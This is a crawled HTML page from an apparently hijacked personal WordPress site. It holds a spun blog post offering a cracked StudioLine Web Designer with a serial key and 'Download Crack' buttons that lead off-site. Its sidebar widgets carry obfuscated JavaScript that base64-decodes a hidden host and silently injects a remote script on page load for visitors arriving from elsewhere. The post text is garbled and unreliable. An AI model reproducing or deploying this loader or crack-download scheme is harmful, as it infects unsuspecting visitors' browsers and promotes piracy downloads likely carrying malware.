

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/03/31/studioline-web-designer-4-2-54-with-serial-key/
body_size: 10172
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>StudioLine Web Designer 4.2.54 With Serial Key Download &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; StudioLine Web Designer 4.2.54 With Serial Key Download Comments Feed" href="http://shontelgreene.biz/2023/03/31/studioline-web-designer-4-2-54-with-serial-key/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/2300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/03/31/studioline-web-designer-4-2-54-with-serial-key/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=2300' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F03%2F31%2Fstudioline-web-designer-4-2-54-with-serial-key%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F03%2F31%2Fstudioline-web-designer-4-2-54-with-serial-key%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2300 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-2300 post type-post status-publish format-standard hentry category-app tag-background tag-design tag-image tag-studio tag-studioline">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">StudioLine Web Designer 4.2.54 With Serial Key Download</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-03-31T09:55:06+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/app/" rel="category tag">App</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/background/" rel="tag">background</a>, <a href="http://shontelgreene.biz/tag/design/" rel="tag">design</a>, <a href="http://shontelgreene.biz/tag/image/" rel="tag">image</a>, <a href="http://shontelgreene.biz/tag/studio/" rel="tag">studio</a>, <a href="http://shontelgreene.biz/tag/studioline/" rel="tag">studioline</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/03/31/studioline-web-designer-4-2-54-with-serial-key/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><a href='https://clikcs-download.site/StudioLine Web Designer 4.2.54 With Serial Key Download'><img src='https://ts2.mm.bing.net/th?q=StudioLine Web Designer 4.2.54 With Serial Key Download ' alt='StudioLine Web Designer 4.2.54 With Serial Key Download ' /></a></center><br /><center><a href="https://clikcs-download.site/StudioLine Web Designer 4.2.54 With Serial Key Download" > <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;">Download crack&#038; setup</button> <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;">Download Crack</button></a></center></p>
<h2 style="text-align: center;">Serial Key for Studioline Cyberspace Designer</h2>
<p>Page editor, image archive and editing, graphics results, publishing authority, template editor and websites operations are all integrated into Studioline Web Designer Serial Key&#8217;s usual individual interface.</p>
<h3>Features of Studioline Cyberspace Architect Replete Release</h3>
<ul>
<li><strong>Integrated appearance editor and archives for internet style</strong><br />
You can use the webpage writer to produce collages, edit images, and add graphics influences, then you&#8217;ll observe the results right away. Your press possessions, including shots, graphics, videos, and sound bites, are listed in the press adventurer. When designing your web page design, image tools( filters ) are used as necessary. With the aid of kings and a guideline supervisor, webpage designs enable you to place your design substances perfectly and frequently. For simple website routing, make menus and sub-menus quickly.</li>
<li><strong>Full version of Studioline Web Designer</strong> No experience with Html scheduling<br />
To add articles to your pages, use the page editor. Until you&#8217;re satisfied with the result, change the text and images as necessary. Using a variety of layout tools, you can fully standing content whatsoever on your webpage. Of course, if you ever need to, you can embed portions of your own unique Xhtml script.</li>
<li><strong>Crack Studioline Cyberspace Beautiful</strong> Unusual Appearance Forms<br />
Images in Studioline are not just rectangular in shape. An image&#8217;s accessible vicinity is determined by its real figure, which furthermore determines how much can be clicked on a published internet section in addition to the Studioline writer. This makes it possible to layer pictures complexly without creating or maintaining conventional portrait maps and 8221.</li>
<li>Borders, Gradients and Rounded Corners are all shadows.<br />
No need to learn Html or Css language or use external look processing tool. Using Studioline&#8217;s integrated appearance equipment, you can quickly create your graphical substances.</li>
<li><strong>Crack for Studioline Web Designer 4</strong> Elements of design<br />
Use intelligent container objects, called Elements of design, to automatically arrange text and images in a grid. Various settings control layout rules, such as horizontal and vertical alignment, spacing and margins. With that information, StudioLine will dynamically place and align the contained <a href="https://miidz.com.mx/2023/03/23/wondershare-allmytube-key-7-4-9-2-with-crack">wondershare allmytube key with crack</a> texts and images to fit within the available column width.</li>
<li><strong>Keygen for Studioline Web Designer 4</strong> Editing images professionally<br />
There are many image equipment around, including Rgb mixers, unsharp masks for white balance, and white Balance. The original appearance is unaltered by any editing operations because they are all stored in databases and are not violent. Your photo set can be uploaded as a slide show, posted online as an album, burned onto Cd / Dvd, or emailed to your friends in fewer than ten steps.</li>
<li>Easy Archival<br />
Use system and user attributes, as well as key and ratings, to categorise your pictures. Child &#038;# 8217, s play then begins looking for particular images or those that fit a particular theme.</li>
<li>mobile websites<br />
Create websites for tablets and smartphones as well as other cellular computers. Studioline&#8217;s browser results are designed to function on all widely used cellular Computer systems.</li>
<li><strong>Completely download of Studioline Web Designer Key</strong> Web sheet Embedded Slideshow<br />
There is no need to personally release your website each time; all you need is to add or remove picture from your <a href="http://yalie9.fit/index.php/2023/03/24/coolutils-total-doc-converter-5-1-0-14-with-crack-2">coolutils total doc converter with crack</a> Mediacenter to modify your slide shows.</li>
</ul>
<p><strong>Serial Key for Studioline Web Architect</strong></p>
<p><strong>WALLW-F8MS8-Q96TW-EXM3F-WG3GN</strong></p>
<h4>How to Crack Studioline Cyberspace Designer 4. 2. 54</h4>
<ul>
<li>First Download <strong>StudioLine Web DesignerВ SerialВ </strong><b>Key</b>В form below Links.</li>
<li><strong>If you&#8217;re still using the previous version, kindly disable it.</strong>В <strong></strong></li>
<li>Install the program as usual after the download.</li>
<li>Run the software after installing.</li>
<li>Please use Studioline Web Designer 4.4.2.54 <a href="http://jdmakuro.com/explorermax-1-0-0-26-with-crack-download-2">explorermax with crack download</a>, registered, and the serial essential.</li>
<li>You&#8217;ve finished it. Appreciate the entire version immediately.</li>
</ul>
<p><center><a href="https://clikcs-download.site/StudioLine Web Designer 4.2.54 With Serial Key Download" > <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;">Download crack&#038; setup</button> <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;">Download Crack</button></a></center></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
